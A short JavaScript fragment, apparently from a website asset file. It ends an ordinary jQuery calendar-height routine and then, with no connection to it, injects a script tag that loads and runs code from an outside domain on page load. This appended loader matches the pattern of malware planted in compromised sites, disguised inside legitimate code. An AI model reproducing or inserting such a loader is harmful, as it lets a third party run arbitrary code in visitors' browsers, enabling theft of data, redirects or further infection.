		jQuery(this).parent().height(calendarHeight);

	});
}
var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);